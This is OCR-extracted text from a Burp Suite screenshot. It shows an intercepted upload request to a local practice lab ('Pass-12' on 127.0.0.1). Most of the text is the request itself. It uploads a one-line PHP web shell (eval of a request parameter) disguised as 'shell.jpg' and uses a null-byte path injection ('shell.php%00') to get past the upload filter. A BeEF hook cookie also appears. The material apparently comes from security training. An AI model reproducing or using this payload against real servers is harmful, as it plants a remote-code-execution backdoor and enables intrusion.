 Burp Project Intruder Repeater Window Help Burp Suite Pro 您正在共享屏幕 共享音频中 d to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------289517622823469959491131370778
8 Content-Length: 508
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-12/index.php?action=show_code
12 Cookie: BEEFHOOK=Ryf3DmK675FHIEU8ipMI3mnEbYOSVm6WQMLvk2svrHEdDrGErW72EO4a9EIwltRC9jt2IhJMfWi5zm0L; BkGOp9578O_think_template=
default
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------289517622823469959491131370778
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/shell.php%00
23 -----------------------------289517622823469959491131370778
24 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
25 Content-Type: image/jpeg
26
27 <?php
28 @eval($_REQUEST['admin']);
29 ?>
30 -----------------------------289517622823469959491131370778
31 Content-Disposition: form-data; name="submit"
32
33 □□
34 -----------------------------289517622823469959491131370778--
35
Inspector
Selection 25
Selected text
dex.php?action=show_code
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 2
Request Headers 16
? Search... 0 matches